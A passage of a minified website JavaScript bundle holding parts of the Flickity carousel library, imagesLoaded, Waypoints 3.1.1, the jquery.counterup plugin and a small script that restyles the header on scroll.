this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"‹",rightArrowText:"›"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/

(function($){"use strict";$.fn.counterUp=function(options){ var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){ var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time/$settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0; for(var i=divisions;i>=1;i--){ var newNum=parseInt(num/divisions*i); if(isFloat){newNum=parseFloat(num/divisions*i).toFixed(decimalPlaces)} if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2')}}nums.unshift(newNum)}$this.data('counterup-nums',nums);$this.text('0'); var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay)}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null)}};$this.data('counterup-func',f); setTimeout($this.data('counterup-func'),$settings.delay)}; $this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'})})}})(jQuery);$(function(){$(window).on("scroll",function(e){var height=0;var scrollTop=$(this).scrollTop();if(scrollTop<200){height=$("#head-trigger").height();$("#head-trigger").removeClass("scrolled-header")}else{$("#head-trigger").addClass("scrolled-header");$("body").css({"marginTop":height});$("#head-trigger").fadeIn()}})});

